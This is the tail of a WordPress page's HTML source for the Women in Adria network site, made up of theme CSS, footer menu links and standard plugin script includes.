ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696fc1f0bd4db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"be213547cc","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>